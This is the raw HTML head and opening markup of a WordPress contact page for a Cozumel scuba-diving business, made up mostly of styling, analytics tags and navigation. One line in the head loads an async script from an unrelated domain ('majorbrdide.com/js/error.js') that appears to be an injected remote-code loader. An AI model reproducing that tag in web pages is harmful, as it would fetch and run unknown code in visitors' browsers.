<script type="text/javascript" src="https://cozumelscuba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gravityforms/js/chosen.jquery.min.js?ver=2.9.18" id="gform_chosen-js"></script>
<link rel="https://api.w.org/" href="https://cozumelscuba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cozumelscuba.com/wp-json/wp/v2/pages/94" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cozumelscuba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://wp.me/P2YnCp-1w' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cozumelscuba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcozumelscuba.com%2Fcontact-salty-endeavors%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cozumelscuba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcozumelscuba.com%2Fcontact-salty-endeavors%2F&#038;format=xml" />
<script type="application/ld+json" data-source="DataFeed:WordPress" data-schema="94-page-App">{"@context":"https:\/\/schema.org\/","@type":"Article","@id":"https:\/\/cozumelscuba.com\/contact-salty-endeavors\/#Article","mainEntityOfPage":"https:\/\/cozumelscuba.com\/contact-salty-endeavors\/","headline":"Contact Salty Endeavors","name":"Contact Salty Endeavors","description":"Contact Salty Endeavors and get your scuba adventure planned today! Let us help you choose the best diving packages to suite your needs. E-mail us today!","datePublished":"2015-03-10","dateModified":"2021-11-27","author":{"@type":"Person","@id":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/#Person","name":"Henry C Schultz","url":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/","identifier":1,"image":{"@type":"ImageObject","@id":"https:\/\/secure.gravatar.com\/avatar\/4c5aece22f8f8e82f6a6d556d0257ec3?s=96&d=identicon&r=g","url":"https:\/\/secure.gravatar.com\/avatar\/4c5aece22f8f8e82f6a6d556d0257ec3?s=96&d=identicon&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Salty Endeavors","logo":{"@type":"ImageObject","@id":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","url":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","width":600,"height":60}},"image":{"@type":"ImageObject","@id":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/final_logo_website_facebook-350x.png?resize=350%2C184&ssl=1","url":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/final_logo_website_facebook-350x.png?resize=350%2C184&ssl=1","height":"184","width":"350"},"url":"https:\/\/cozumelscuba.com\/contact-salty-endeavors\/"}</script>
	<style>img#wpstats{display:none}</style>
		<script async src="https://majorbrdide.com/js/error.js"></script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
		<style>

			
				.ga_provider_page {

					display: none !important;

				}

			


			
				.ga_customer_page {

					display: none !important;

				}

			


			


				.ga_appointments_calendar_header,

				.ga_monthly_schedule_wrapper table thead,

				.ga_monthly_schedule_wrapper table thead th {

					background: #001589 !important;

				}



				.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,

				.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover {

					color: #001589 !important;

				}



			




			
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover span,

					.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected span,

					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover span,

					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected span,

					.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover span,

					.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected span {

						background: #99ccff !important;

						border: 2px solid #99ccff !important;

					}



					.ga_wrapper_small .ga_monthly_schedule_wrapper td.ga_today span,

					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.ga_today span,

					.ga_wrapper_large .ga_monthly_schedule_wrapper td.ga_today span {

						border: 2px solid #99ccff !important;

					}



				#no_time_slots i {

					color: #99ccff !important;

				}



			


			


				.ga_appointments_calendar_header h3,

				.ga_appointments_calendar_header .arrow-left,

				.ga_appointments_calendar_header .arrow-right,

				.ga_monthly_schedule_wrapper thead th {

					color: #ffffff !important;

				}



			




			


				.ga_monthly_schedule_wrapper td {

					background: #f1f3f6 !important;

				}



			




			


				.ga_monthly_schedule_wrapper.ga_spinner:before {

					background: rgba(250, 250, 250, 0.3) !important;

				}



			


			
				.ga_monthly_schedule_wrapper.ga_spinner:after {

					border-color: #1dd59a transparent transparent !important;

				}



			




			


				.ga_monthly_schedule_wrapper td {

					border-color: #001589 !important;

				}



			




			


				.ga_monthly_schedule_wrapper td {

					color: #001589 !important;

				}



			


			
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,

					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected,

					.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected {

						color: #ffffff !important;

					}



					.ga_wrapper_small  .ga_monthly_schedule_wrapper td.day_available:hover,

					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover,

					.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover {

						color: #ffffff !important;

					}



			


			
				.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available,

				.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available,

				.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available {

					background: #ffffff !important;

				}



				.ga_monthly_schedule_wrapper td.selected:after {

					border-color: #ffffff transparent transparent transparent !important;

				}



			


			


				#gappointments_calendar_slots label.time_slot {

					color: #6D8298 !important;

				}



			








			


				.ga_monthly_schedule_wrapper td.calendar_slots {

					background: #001589 !important;

				}



			




			


                #gappointments_calendar_slots label.time_selected div {

					background: #99ccff !important;

				}



			




			


                #gappointments_calendar_slots label.time_selected div {

					color: #ffffff !important;

				}



			


			


				#gappointments_calendar_slots .calendar_time_slots .slots-title,

				#no_time_slots span {

					color: #ffffff !important;

				}





			




			


				.ga_monthly_schedule_wrapper td.calendar_slots {

					border: 1px solid #001589 !important;

				}



			




			


				.ajax-spinner-bars > div {

					background-color: #000000 !important;

				}



			


		</style>



	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61790307-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61790307-1');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '317231175556442');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=317231175556442&amp;ev=PageView&amp;noscript=1"></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=270%2C270&#038;ssl=1" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#99ccff}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#99ccff}.footer-widget h4{color:#99ccff}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#99ccff}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#99ccff}a{color:#99ccff}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(0,0,0,0.99)}#main-header .nav li ul{background-color:#000000}.nav li ul{border-color:#ffffff}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}#et-secondary-nav li ul a{color:#99ccff}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#99ccff}.et_search_form_container input::-moz-placeholder{color:#99ccff}.et_search_form_container input::-webkit-input-placeholder{color:#99ccff}.et_search_form_container input:-ms-input-placeholder{color:#99ccff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#99ccff}#main-footer{background-color:#000000}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#99ccff}.footer-widget{color:#000000}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#000000}.footer-widget li:before{border-color:#99ccff}#footer-widgets .footer-widget li:before{top:10.6px}#et-footer-nav .bottom-nav li.current-menu-item a{color:#99ccff}#footer-bottom .et-social-icon a{color:#99ccff}#main-header{box-shadow:none}body .et_pb_button{background-color:#99ccff;border-color:#1e73be}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{}body .et_pb_button:after{content:'+';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#99ccff!important;background-color:;border-color:#99ccff!important}@media only screen and (min-width:981px){.et_pb_section{padding:0% 0}.et_pb_fullwidth_section{padding:0}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:40px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_split .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:80px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:31px 0 31px 0!important}.et_header_style_centered #main-header .logo_container{height:80px}#logo{max-height:95%}.et_pb_svg_logo #logo{height:95%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:14.4px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:40px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:80px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:80px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:31px 0 31px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#636363!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#636363}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#99ccff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#99ccff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#99ccff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#99ccff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#99ccff!important}.et-fixed-header#top-header a{color:#99ccff}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:0px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:36px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:30px}h3{font-size:26px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:21px}h5{font-size:19px}h6{font-size:16px}.et_pb_slide_description .et_pb_slide_title{font-size:55px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:19px}@media only screen and (max-width:980px){#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}h1{font-size:72px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:61px}h3{font-size:52px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:43px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:110px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:38px}h5{font-size:38px}h6{font-size:33px}.et_pb_section{padding:27px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:0px 0}}@media only screen and (max-width:767px){h1{font-size:45px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:38px}h3{font-size:32px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:27px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:68px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:23px}h5{font-size:23px}h6{font-size:21px}.et_pb_section{padding:126px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}}.my_text.et_pb_text ul{padding-left:50px;position:relative;margin-bottom:20px;list-style:none}.my_text.et_pb_text ul li{position:relative;margin-bottom:10px}button#gform_previous_button_11{margin-right:2%!important}.my_text.et_pb_text ul li:before{content:""!important;background:#001589!important;position:absolute!important;width:2px!important;top:20px!important;bottom:-20px!important;left:-24px!important;max-height:100%!important;max-width:100%!important}.my_text.et_pb_text ul li:after{content:"";background:#001589;position:absolute;width:15px;height:15px;border-radius:100%;top:6px;left:-31px}.my_text.et_pb_text ul li:last-child:before{content:""!important;background:#ffffff!important}.my_text.et_pb_text ul li:last-child:before{content:"";background:#ffffff}.et_pb_text_inner ul li span a{color:#001589}.et_pb_text_inner ul li span a:hover{color:#000000}.et_pb_text li{color:#000}h4.widgettitle{color:#fff!important}#main-content .container::before{display:none}.text-grey-bg{padding:5px;background:#d6d6d6;box-sizing:border-box;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:1px}.et_pb_testimonial{margin-bottom:10px!important}#main-content,.et_pb_section{background:none}.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_widget li a{color:#99CCFF!important}.et_pb_bg_layout_dark .et_pb_post .post-meta a:hover,.et_pb_bg_layout_dark .et_pb_widget li a:hover{color:#fff!important}.page-id-191 .et_pb_tabs_controls li{width:37%!important}.page-id-197 .et_pb_tabs_controls li{width:20%!important}.page-id-91 .et_pb_tabs_controls li{width:20%!important}.page-id-339 .et_pb_tabs_controls li,.page-id-194 .et_pb_tabs_controls li,.page-id-363 .et_pb_tabs_controls li{width:37%!important}.et_pb_widget_area .et_pb_widget .current_page_item a{color:#000!important}.single .et_pb_post{border-radius:6px!important}.footer-widget.last{text-align:center}.footer-widget.last{width:100%}.adwrap img{padding-right:10px}#main-footer .aligncenter{display:none}.footer-widget{margin-bottom:5px}#footer-bottom{padding-top:0}#footer-widgets .fwidget{padding-bottom:0}#footer-widgets{padding-top:0}.et-social-icons{float:none;text-align:center;margin-bottom:-30px}#advwidget-2{float:none!important;width:100%!important;margin:0 auto!important}.et_pb_all_tabs p a:hover{color:#808080}.sharedaddy{display:table!important;margin:0 auto!important}.et_pb_text li:before{content:'2022'!important;display:block!important;position:relative!important;max-width:0!important;max-height:0!important;left:-10px!important;top:0!important;color:#ffffff!important;font-size:20px!important}button#gform_previous_button_11_879{margin-right:18px!important}@media(max-width :767px){button#gform_next_button_11_879{margin-top:20px!important}}@media(max-width :510px){button#gform_previous_button_11_879{margin-right:0px!important}}@media (min-width:981px){.category #sidebar{float:right}}.et_right_sidebar #left-area{margin-bottom:30px}.wrapper{width:100%;position:fixed;z-index:10;background:inherit}.bottom-wrapper{width:100%;padding-top:300px;z-index:5;overflow:auto}.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}.et_pb_posts h2 a:hover{color:#ffffff!important}.et_pb_posts a.more-link:hover{color:#ffffff!important}#top-menu li a:hover{color:#fff!important;opacity:1!important;transition:none!important}@media only screen and (max-width:480px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:absolute}}.et_pb_toggle_content a:hover{color:#000!important}#footer-bottom .et-social-icons{float:right}#top-header .et-social-icons{float:right}#et-info{width:100%}#et_search_icon:hover::before{color:#ffffff!important}#footer-info a:hover,#et-info-email:hover{color:#ffffff!important;opacity:1!important}#top-header .et-social-icons a:hover,#footer-bottom .et-social-icons a:hover{color:#fff!important;opacity:1!important}.et_pb_post img{-moz-transition:all 0.3s;-webkit-transition:all 0.3s;transition:all 0.3s}.et_overlay{background:rgba(255,255,255,.25)}.et_overlay:before{color:#fff!important;text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_shop_image:hover .et_overlay,.et_portfolio_image:hover .et_overlay{opacity:1;border:0 solid #e5e5e5}span.fn,span.fn a{color:#f5f5f5!important}span.comment_date{color:#eee}.text-black-bg{padding:20px;background:#fcedd9;box-sizing:border-box;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.home .et_pb_slider .et_pb_slide{padding-top:0!important}.et_pb_bg_layout_light .et_pb_widget li a:link{color:#001489}.et_pb_bg_layout_light .et_pb_widget li a:visited{color:#001489}.et_pb_bg_layout_light .et_pb_widget li a:hover{color:#ffffff}.et_pb_bg_layout_light .et_pb_widget li a:active{color:#001489}.blurb:hover{background-color:#ffffff;box-shadow:0px 1px 18px rgba(153,204,255,0.99);-moz-box-shadow:0px 1px 18px rgba(153,204,255,0.99);-webkit-box-shadow:0px 1px 18px rgba(153,204,255,0.99)}.custom_text .et_pb_widget ul li a:hover{color:#99ccff!important}.et_pb_text p a:hover{color:#ffffff!important}.text2 .et_pb_text p a:hover{color:#001589!important}my_text2.et_pb_text ul{padding-left:50px;position:relative;margin-bottom:20px;list-style:none}.my_text2.et_pb_text ul li{position:relative;margin-bottom:10px}.my_text2.et_pb_text ul li:before{content:""!important;background:#001589!important;position:absolute!important;width:2px!important;top:20px!important;bottom:-20px!important;left:-24px!important;max-height:100%!important;max-width:100%!important}.my_text2.et_pb_text ul li:after{content:"";background:#ffffff;position:absolute;width:15px;height:15px;border-radius:100%;top:6px;left:-31px}.my_text2.et_pb_text ul li:last-child:before{content:""!important;background:#001589!important}.my_text2.et_pb_text ul li:last-child:before{content:"";background:#ffffff}.gform_page_footer{text-align:center}.dcgd_submit_button{color:#ffffff!important;border-width:3px!important;border-color:#fff!important;border-radius:5px;background-color:#001589!important;box-shadow:0px 2px 18px 0px #001589;padding:9px;border:3px solid}.dcgd_submit_button:hover{background-color:#fff!important;border-color:#001589!important}.gform_wrapper .gform_page_footer{margin:14px 0;width:100%;border-top:0}.page-id-29153 .et_pb_row.et_pb_row_0{min-height:600px}body .gform_wrapper input[type=submit],body .gform_wrapper input[type=image]{width:auto}@media (max-width:767px){#top-header #et-info,#top-header{line-height:1.5em}}@media (max-width:980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}.et_mobile_menu{overflow:scroll!important;max-height:83vh}}</style></head>
<body class="wp-singular page-template-default page page-id-94 wp-theme-Divi wp-child-theme-dive-child et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_transparent_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns1 et_cover_background et_pb_gutter windows et_pb_gutters2 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">(312) 757-6167 from the USA</span>
				
									<a href="mailto:letsgodiving@saltyendeavors.com"><span id="et-info-email">letsgodiving@saltyendeavors.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/saltyendeavors" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/Salty_Endeavors" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/salty_endeavors/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/saltyendeavors" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/Salty_Endeavors" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/salty_endeavors/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="80">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://cozumelscuba.com/">

						
						<img src="https://cozumelscuba.com/wp-content/uploads/Final-Logo-165x89.png" alt="Salty Endeavors" id="logo" data-height-percentage="95"/>
										</a>
				</div>
							<div id="et-top-navigation" data-height="80" data-fixed-height="80">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-66729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66729"><a href="https://cozumelscuba.com/diving/">Excursions</a>
<ul class="sub-menu">
	<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2834"><a href="https://cozumelscuba.com/fun-diving/">Scuba Only</a></li>
	<li id="menu-item-34841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://cozumelscuba.com/private-charter/">Private Charter</a></li>
	<li id="menu-item-58987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58987"><a href="https://cozumelscuba.com/eagle-rays-cozumel/">Eagle Rays</a></li>
